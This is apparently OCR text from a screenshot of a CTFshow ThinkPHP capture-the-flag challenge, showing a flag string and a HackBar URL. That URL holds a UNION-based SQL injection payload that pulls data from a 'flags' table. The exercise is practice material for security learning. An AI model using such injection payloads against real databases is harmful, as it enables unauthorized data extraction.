 CTFshow
thinkphp 专项训练
hello ctfshow{c56f1181-751b-4ab2-84b8-628aa5c164ee},没有源码，如何获取黑
客的蛛丝马迹?
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hac
Load URL http://9fc82b41-7c06-4641-90ea-eed2225d2e85.challenge.ctf.show/?id=0)union select 1,group_concat(flag4s),3,4 from flags%23
Split URL